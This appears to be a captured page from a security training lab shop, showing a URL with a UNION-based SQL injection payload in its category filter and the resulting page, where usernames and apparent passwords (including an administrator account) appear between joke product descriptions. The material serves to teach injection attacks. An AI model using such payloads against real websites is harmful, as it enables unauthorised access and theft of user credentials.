 .net/filter?category=Gifts' UNION SELECT username_qwuodt,password_qrkujj FROM users_eqxqla-- qwe
1
m
Refine your search:
All Accessories Gifts Lifestyle Tech gifts Toys & Games
wiener
240knmnu3tsagit7z9vk
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
administrator
holvwhrllsejin7c2e2h
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
carlos
lwsiozy0zq93nh90do79
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change